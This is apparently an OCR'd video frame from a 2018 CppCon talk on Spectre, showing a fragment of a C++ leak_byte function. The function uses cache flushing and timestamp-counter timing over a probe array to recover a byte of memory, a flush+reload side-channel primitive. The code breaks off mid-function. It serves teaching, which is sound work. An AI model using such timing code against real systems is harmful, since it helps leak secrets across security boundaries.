 cppcon | 2018
THE C++ CONFERENCE • BELLEVUE, WASHINGTON
1 2 3 4 5 6 7 8 9 side_channel.cpp (~/src/spectre-talk) - VIM us(dvorak) Fri Sep 28, 15:05
31   return {j, k};
32 }
33
34 char leak_byte(std::string_view text, int index) {
35   static uint8_t timing_array[256 * 512];
36   memset(timing_array, 1, sizeof(timing_array));
37
38   const char *data = text.begin();
39
40   std::array<int64_t, 256> latencies = {};
41   std::array<int, 256> scores = {};
42   int best_val = 0, runner_up_val = 0;
43
44   for (int run = 0; run < 1000; ++run) {
45     for (int i = 0; i < 256; ++i)
46       _mm_clflush(&timing_array[i * 512]);
47
48     for (int i = 0; i < 100; ++i)
49       force_read(&timing_array[data[index] * 512]);
50
51     for (int i = 0; i < 256; ++i) {
52       int mixed_i = ((i * 167) + 13) & 0xFF;
53       uint8_t *timing_entry = &timing_array[mixed_i * 512];
54       int64_t start = read_tsc();
55       force_read(timing_entry);
56       latencies[mixed_i] = read_tsc() - start;
V-LINE master side_channel.cpp cpp utf-8[unix] 33% ☰ 35/104 : 1
-- VISUAL LINE -- 1
CHANDLER CARRUTH
Spectre
Secrets, Side-Channels,
Sandboxes, and Security
CppCon.org